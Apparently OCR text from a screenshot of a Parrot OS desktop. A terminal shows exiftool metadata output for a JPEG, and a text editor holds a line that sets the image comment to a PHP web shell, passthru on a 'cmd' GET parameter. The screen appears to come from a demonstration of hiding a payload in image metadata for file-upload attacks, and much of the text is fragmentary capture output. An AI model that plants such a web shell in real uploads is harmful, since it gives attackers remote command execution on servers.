 Applications Places System Sun Jan 14, 08:26
Parrot Terminal
File Edit View Search Terminal Help
Title : wallup.net
Author
Creator Tool
Current IPTC Digest 445504
Originating Program
Program Version
Comment ng IJG JPEG v80), q
uality = 90.
Image Width
Image Height
Encoding Process ng
Bits Per Sample
Color Components
Y Cb Cr Sub Sampling
Image Size
Megapixels
Thumbnail Image use -b option to ext
ract)
[user@parrot]─[~/exiftool]
$
*Unsaved Document 1 - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1
-comment='<?php passthru(\$_GET'cmd'); _halt_compiler(); ?>'
Plain Text Tab Width: 4 Ln 1, Col 1 INS
Menu Hide Payload/Malicious... Parrot Terminal *Unsaved Document 1 -... [Downloads] [186050-lion-animals.j...